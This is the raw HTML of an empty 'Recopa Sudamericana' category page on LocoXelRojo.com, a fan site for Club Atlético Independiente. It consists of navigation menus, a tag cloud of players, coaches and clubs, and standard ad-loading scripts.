	<li id="menu-item-69414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69414"><a href="https://www.locoxelrojo.com/independiente/category/lxrtv/">#LXRTV</a></li>
</ul>
</li>
<li id="menu-item-72247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72247"><a href="#">Estadísticas</a></li>
<li id="menu-item-27728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27728"><a href="#">Multimedia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-27729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27729"><a href="http://www.locoxelrojo.com.ar/galerias/index.php">Galería de Fotos</a></li>
	<li id="menu-item-27731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27731"><a target="_blank" href="http://www.locoxelrojo.com.ar/galerias/index.php#new_tab">LXR Revista</a></li>
</ul>
</li>
<li id="menu-item-27724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27724"><a href="#">LXR<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-27725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27725"><a href="https://www.locoxelrojo.com/independiente/lxr/editorial/">Editorial</a></li>
	<li id="menu-item-27726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27726"><a href="https://www.locoxelrojo.com/independiente/lxr/staff/">Staff</a></li>
	<li id="menu-item-68874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68874"><a href="https://www.locoxelrojo.com/independiente/lxr/media-kit/">Media Kit</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.locoxelrojo.com/independiente/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                domingo, febrero 1, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LocoXelRojoWeb/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/locoxelrojoweb" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/locoxelrojoweb" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/locoxelrojoweb" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://www.locoxelrojo.com/independiente/">
			<img class="td-retina-data"  data-retina="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" src="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" alt="" />
			<span class="td-visual-hidden">LocoXelRojo.com | Club Atlético Independiente</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.locoxelrojo.com/independiente/">
			<img class="td-retina-data" data-retina="https://locoxelrojo.com/independiente/wp-content/uploads/2021/04/lxr-logo-mobile.png" src="https://locoxelrojo.com/independiente/wp-content/uploads/2021/04/lxr-logo-mobile.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.locoxelrojo.com/independiente/">
			<img class="td-retina-data" data-retina="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" src="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" alt=""/>
		</a>
	    </div>
    <div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-66501"><a href="https://www.locoxelrojo.com/independiente/">INICIO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor current-menu-parent menu-item-has-children td-menu-item td-normal-menu menu-item-45624"><a href="https://www.locoxelrojo.com/independiente/category/noticias/">Noticias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45629"><a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/">Futbol Profesional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45633"><a href="https://www.locoxelrojo.com/independiente/category/reserva/">Reserva</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45630"><a href="https://www.locoxelrojo.com/independiente/category/inferiores/">Inferiores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69410"><a href="https://www.locoxelrojo.com/independiente/category/infantiles/">Infantiles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45631"><a href="https://www.locoxelrojo.com/independiente/category/institucionales/">Institucionales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69417"><a href="https://www.locoxelrojo.com/independiente/category/redes-sociales/">Redes Sociales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69416"><a href="https://www.locoxelrojo.com/independiente/category/encuesta/">Encuesta</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69415"><a href="https://www.locoxelrojo.com/independiente/category/efemerides/">Efemérides</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45634"><a href="https://www.locoxelrojo.com/independiente/category/venta-de-entradas/">Venta de Entradas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45625"><a href="https://www.locoxelrojo.com/independiente/category/copa-argentina/">Copa Argentina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69411"><a href="https://www.locoxelrojo.com/independiente/category/seleccion-argentina/">Selección Argentina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45626"><a href="https://www.locoxelrojo.com/independiente/category/copa-libertadores-de-america/">Copa Libertadores de América</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45627"><a href="https://www.locoxelrojo.com/independiente/category/copa-sudamericana/">Copa Sudamericana</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-normal-menu menu-item-45632"><a href="https://www.locoxelrojo.com/independiente/category/recopa-sudamericana/">Recopa Sudamericana</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45628"><a href="https://www.locoxelrojo.com/independiente/category/copa-suruga-bank/">Copa Suruga Bank</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-27713"><a href="#">Secciones</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69412"><a href="https://www.locoxelrojo.com/independiente/category/prestadosrojos/">#PrestadosRojos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45639"><a href="https://www.locoxelrojo.com/independiente/category/rojos-por-el-mundo/">#RojosPorElMundo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69586"><a href="https://www.locoxelrojo.com/independiente/category/los5/">#Los5</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45636"><a href="https://www.locoxelrojo.com/independiente/category/que-es-de-la-vida-de/">#QuéEsDeLaVidaDe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45637"><a href="https://www.locoxelrojo.com/independiente/category/el-rival/">#ElRival</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45638"><a href="https://www.locoxelrojo.com/independiente/category/la-previa/">La Previa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69413"><a href="https://www.locoxelrojo.com/independiente/category/lxrplay/">#LXRPlay</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69414"><a href="https://www.locoxelrojo.com/independiente/category/lxrtv/">#LXRTV</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-72247"><a href="#">Estadísticas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-27728"><a href="#">Multimedia</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27729"><a href="http://www.locoxelrojo.com.ar/galerias/index.php">Galería de Fotos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27731"><a target="_blank" href="http://www.locoxelrojo.com.ar/galerias/index.php#new_tab">LXR Revista</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-27724"><a href="#">LXR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27725"><a href="https://www.locoxelrojo.com/independiente/lxr/editorial/">Editorial</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27726"><a href="https://www.locoxelrojo.com/independiente/lxr/staff/">Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-68874"><a href="https://www.locoxelrojo.com/independiente/lxr/media-kit/">Media Kit</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.locoxelrojo.com/independiente/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

    
</div>



        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.locoxelrojo.com/independiente/">Inicio</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Recopa Sudamericana</span></div></div>

                            <h1 class="entry-title td-page-title">Recopa Sudamericana</h1>
                            
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Por puntuación de reseñas <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_2_697f64c1587f6" data-td_block_id="td_uid_1_697f64c1587f2" href="https://www.locoxelrojo.com/independiente/category/recopa-sudamericana/">Más recientes</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_3_697f64c1587f7" data-td_block_id="td_uid_1_697f64c1587f2" href="https://www.locoxelrojo.com/independiente/category/recopa-sudamericana/?filter_by=featured">Publicaciones destacadas</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_4_697f64c1587f8" data-td_block_id="td_uid_1_697f64c1587f2" href="https://www.locoxelrojo.com/independiente/category/recopa-sudamericana/?filter_by=popular">Más populares</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_5_697f64c1587f9" data-td_block_id="td_uid_1_697f64c1587f2" href="https://www.locoxelrojo.com/independiente/category/recopa-sudamericana/?filter_by=popular7">Populares en los últimos 7 días</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_6_697f64c1587fa" data-td_block_id="td_uid_1_697f64c1587f2" href="https://www.locoxelrojo.com/independiente/category/recopa-sudamericana/?filter_by=review_high">Por puntuación de reseñas</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_7_697f64c1587fb" data-td_block_id="td_uid_1_697f64c1587f2" href="https://www.locoxelrojo.com/independiente/category/recopa-sudamericana/?filter_by=random_posts">Al azar</a></li></ul></div></div>            </div>
        </div>

        
	
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container">

        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    <div class="no-results td-pb-padding-side"><h2>No hay publicaciones para mostrar</h2></div>                                                                    </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_8_697f64c1589a0_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Etiquetas</span></h4><div class="tagcloud"><a href="https://www.locoxelrojo.com/independiente/tag/americo-ruben-gallego/" class="tag-cloud-link tag-link-634 tag-link-position-1" style="font-size: 8pt;" aria-label="Américo Rubén Gallego (357 elementos)">Américo Rubén Gallego</a>
<a href="https://www.locoxelrojo.com/independiente/tag/antonio-mohamed/" class="tag-cloud-link tag-link-115 tag-link-position-2" style="font-size: 8.2346368715084pt;" aria-label="Antonio Mohamed (379 elementos)">Antonio Mohamed</a>
<a href="https://www.locoxelrojo.com/independiente/tag/ariel-holan/" class="tag-cloud-link tag-link-2998 tag-link-position-3" style="font-size: 10.893854748603pt;" aria-label="Ariel Holan (823 elementos)">Ariel Holan</a>
<a href="https://www.locoxelrojo.com/independiente/tag/atletico-tucuman/" class="tag-cloud-link tag-link-297 tag-link-position-4" style="font-size: 8.4692737430168pt;" aria-label="Atlético Tucumán (406 elementos)">Atlético Tucumán</a>
<a href="https://www.locoxelrojo.com/independiente/tag/banfield/" class="tag-cloud-link tag-link-677 tag-link-position-5" style="font-size: 8.5474860335196pt;" aria-label="Banfield (419 elementos)">Banfield</a>
<a href="https://www.locoxelrojo.com/independiente/tag/b-nacional-20132014/" class="tag-cloud-link tag-link-2330 tag-link-position-6" style="font-size: 10.189944134078pt;" aria-label="B Nacional 2013/2014 (679 elementos)">B Nacional 2013/2014</a>
<a href="https://www.locoxelrojo.com/independiente/tag/boca-juniors/" class="tag-cloud-link tag-link-193 tag-link-position-7" style="font-size: 8.1564245810056pt;" aria-label="Boca Juniors (373 elementos)">Boca Juniors</a>
<a href="https://www.locoxelrojo.com/independiente/tag/clasico-de-avellaneda/" class="tag-cloud-link tag-link-134 tag-link-position-8" style="font-size: 8.6256983240223pt;" aria-label="Clasico de Avellaneda (423 elementos)">Clasico de Avellaneda</a>
<a href="https://www.locoxelrojo.com/independiente/tag/club-atletico-independiente/" class="tag-cloud-link tag-link-153 tag-link-position-9" style="font-size: 22pt;" aria-label="Club Atlético Independiente (21.700 elementos)">Club Atlético Independiente</a>
<a href="https://www.locoxelrojo.com/independiente/tag/cristian-diaz/" class="tag-cloud-link tag-link-188 tag-link-position-10" style="font-size: 8.8603351955307pt;" aria-label="Cristian Díaz (454 elementos)">Cristian Díaz</a>
<a href="https://www.locoxelrojo.com/independiente/tag/defensa-y-justicia/" class="tag-cloud-link tag-link-896 tag-link-position-11" style="font-size: 8.5474860335196pt;" aria-label="Defensa y Justicia (415 elementos)">Defensa y Justicia</a>
<a href="https://www.locoxelrojo.com/independiente/tag/diego-rodriguez/" class="tag-cloud-link tag-link-181 tag-link-position-12" style="font-size: 8.1564245810056pt;" aria-label="Diego Rodriguez (370 elementos)">Diego Rodriguez</a>
<a href="https://www.locoxelrojo.com/independiente/tag/el-rival/" class="tag-cloud-link tag-link-3275 tag-link-position-13" style="font-size: 9.7206703910615pt;" aria-label="El Rival (591 elementos)">El Rival</a>
<a href="https://www.locoxelrojo.com/independiente/tag/entrenamiento/" class="tag-cloud-link tag-link-26 tag-link-position-14" style="font-size: 13.396648044693pt;" aria-label="Entrenamiento (1.740 elementos)">Entrenamiento</a>
<a href="https://www.locoxelrojo.com/independiente/tag/facundo-parra/" class="tag-cloud-link tag-link-36 tag-link-position-15" style="font-size: 8.5474860335196pt;" aria-label="Facundo Parra (417 elementos)">Facundo Parra</a>
<a href="https://www.locoxelrojo.com/independiente/tag/federico-mancuello/" class="tag-cloud-link tag-link-48 tag-link-position-16" style="font-size: 9.4078212290503pt;" aria-label="Federico Mancuello (532 elementos)">Federico Mancuello</a>
<a href="https://www.locoxelrojo.com/independiente/tag/gabriel-milito/" class="tag-cloud-link tag-link-42 tag-link-position-17" style="font-size: 8.6256983240223pt;" aria-label="Gabriel Milito (427 elementos)">Gabriel Milito</a>
<a href="https://www.locoxelrojo.com/independiente/tag/godoy-cruz/" class="tag-cloud-link tag-link-571 tag-link-position-18" style="font-size: 8.4692737430168pt;" aria-label="Godoy Cruz (406 elementos)">Godoy Cruz</a>
<a href="https://www.locoxelrojo.com/independiente/tag/huracan/" class="tag-cloud-link tag-link-310 tag-link-position-19" style="font-size: 8.4692737430168pt;" aria-label="Huracán (409 elementos)">Huracán</a>
<a href="https://www.locoxelrojo.com/independiente/tag/independiente/" class="tag-cloud-link tag-link-173 tag-link-position-20" style="font-size: 11.441340782123pt;" aria-label="Independiente (983 elementos)">Independiente</a>
<a href="https://www.locoxelrojo.com/independiente/tag/javier-cantero/" class="tag-cloud-link tag-link-723 tag-link-position-21" style="font-size: 9.877094972067pt;" aria-label="Javier Cantero (610 elementos)">Javier Cantero</a>
<a href="https://www.locoxelrojo.com/independiente/tag/julio-cesar-falcioni/" class="tag-cloud-link tag-link-385 tag-link-position-22" style="font-size: 8.9385474860335pt;" aria-label="Julio César Falcioni (469 elementos)">Julio César Falcioni</a>
<a href="https://www.locoxelrojo.com/independiente/tag/julio-vaccari/" class="tag-cloud-link tag-link-5633 tag-link-position-23" style="font-size: 9.9553072625698pt;" aria-label="Julio Vaccari (636 elementos)">Julio Vaccari</a>
<a href="https://www.locoxelrojo.com/independiente/tag/lanus/" class="tag-cloud-link tag-link-326 tag-link-position-24" style="font-size: 8.9385474860335pt;" aria-label="Lanús (464 elementos)">Lanús</a>
<a href="https://www.locoxelrojo.com/independiente/tag/la-previa/" class="tag-cloud-link tag-link-3267 tag-link-position-25" style="font-size: 9.7988826815642pt;" aria-label="La Previa (608 elementos)">La Previa</a>
<a href="https://www.locoxelrojo.com/independiente/tag/leandro-fernandez/" class="tag-cloud-link tag-link-2921 tag-link-position-26" style="font-size: 8.2346368715084pt;" aria-label="Leandro Fernández (380 elementos)">Leandro Fernández</a>
<a href="https://www.locoxelrojo.com/independiente/tag/liga-profesional-2021/" class="tag-cloud-link tag-link-4931 tag-link-position-27" style="font-size: 8.1564245810056pt;" aria-label="Liga Profesional 2021 (369 elementos)">Liga Profesional 2021</a>
<a href="https://www.locoxelrojo.com/independiente/tag/liga-profesional-2023/" class="tag-cloud-link tag-link-5275 tag-link-position-28" style="font-size: 8pt;" aria-label="Liga Profesional 2023 (354 elementos)">Liga Profesional 2023</a>
<a href="https://www.locoxelrojo.com/independiente/tag/liga-profesional-2024/" class="tag-cloud-link tag-link-5629 tag-link-position-29" style="font-size: 8.391061452514pt;" aria-label="Liga Profesional 2024 (396 elementos)">Liga Profesional 2024</a>
<a href="https://www.locoxelrojo.com/independiente/tag/lucas-pusineri/" class="tag-cloud-link tag-link-145 tag-link-position-30" style="font-size: 8.5474860335196pt;" aria-label="Lucas Pusineri (412 elementos)">Lucas Pusineri</a>
<a href="https://www.locoxelrojo.com/independiente/tag/martin-benitez/" class="tag-cloud-link tag-link-258 tag-link-position-31" style="font-size: 9.5642458100559pt;" aria-label="Martín Benítez (557 elementos)">Martín Benítez</a>
<a href="https://www.locoxelrojo.com/independiente/tag/martin-campana/" class="tag-cloud-link tag-link-3126 tag-link-position-32" style="font-size: 8.2346368715084pt;" aria-label="Martín Campaña (375 elementos)">Martín Campaña</a>
<a href="https://www.locoxelrojo.com/independiente/tag/numeros-rojos/" class="tag-cloud-link tag-link-1808 tag-link-position-33" style="font-size: 9.1731843575419pt;" aria-label="Numeros Rojos (500 elementos)">Numeros Rojos</a>
<a href="https://www.locoxelrojo.com/independiente/tag/omar-de-felippe/" class="tag-cloud-link tag-link-2032 tag-link-position-34" style="font-size: 8.0782122905028pt;" aria-label="Omar De Felippe (363 elementos)">Omar De Felippe</a>
<a href="https://www.locoxelrojo.com/independiente/tag/racing/" class="tag-cloud-link tag-link-1994 tag-link-position-35" style="font-size: 9.7206703910615pt;" aria-label="Racing (584 elementos)">Racing</a>
<a href="https://www.locoxelrojo.com/independiente/tag/reserva-club-atletico-independiente/" class="tag-cloud-link tag-link-231 tag-link-position-36" style="font-size: 9.0167597765363pt;" aria-label="Reserva Club Atlético Independiente (474 elementos)">Reserva Club Atlético Independiente</a>
<a href="https://www.locoxelrojo.com/independiente/tag/river/" class="tag-cloud-link tag-link-2783 tag-link-position-37" style="font-size: 8pt;" aria-label="River (356 elementos)">River</a>
<a href="https://www.locoxelrojo.com/independiente/tag/san-lorenzo/" class="tag-cloud-link tag-link-382 tag-link-position-38" style="font-size: 8.7039106145251pt;" aria-label="San Lorenzo (431 elementos)">San Lorenzo</a>
<a href="https://www.locoxelrojo.com/independiente/tag/silvio-romero/" class="tag-cloud-link tag-link-1806 tag-link-position-39" style="font-size: 9.1731843575419pt;" aria-label="Silvio Romero (502 elementos)">Silvio Romero</a>
<a href="https://www.locoxelrojo.com/independiente/tag/superliga-20172018/" class="tag-cloud-link tag-link-3559 tag-link-position-40" style="font-size: 8.3128491620112pt;" aria-label="Superliga 2017/2018 (391 elementos)">Superliga 2017/2018</a>
<a href="https://www.locoxelrojo.com/independiente/tag/superliga-2018-2019/" class="tag-cloud-link tag-link-3959 tag-link-position-41" style="font-size: 8.3128491620112pt;" aria-label="Superliga 2018/2019 (385 elementos)">Superliga 2018/2019</a>
<a href="https://www.locoxelrojo.com/independiente/tag/torneo-2015/" class="tag-cloud-link tag-link-2844 tag-link-position-42" style="font-size: 9.5642458100559pt;" aria-label="Torneo 2015 (560 elementos)">Torneo 2015</a>
<a href="https://www.locoxelrojo.com/independiente/tag/torneo-20162017/" class="tag-cloud-link tag-link-3243 tag-link-position-43" style="font-size: 9.0949720670391pt;" aria-label="Torneo 2016/2017 (492 elementos)">Torneo 2016/2017</a>
<a href="https://www.locoxelrojo.com/independiente/tag/villa-dominico/" class="tag-cloud-link tag-link-172 tag-link-position-44" style="font-size: 12.379888268156pt;" aria-label="Villa Domínico (1.286 elementos)">Villa Domínico</a>
<a href="https://www.locoxelrojo.com/independiente/tag/velez/" class="tag-cloud-link tag-link-2722 tag-link-position-45" style="font-size: 8pt;" aria-label="Vélez (353 elementos)">Vélez</a></div>
</aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_9_697f64c159ad9_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_21 td_block_widget td_uid_11_697f64c159d2d_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_11_697f64c159d2d" ><script>var block_td_uid_11_697f64c159d2d = new tdBlock();
block_td_uid_11_697f64c159d2d.id = "td_uid_11_697f64c159d2d";
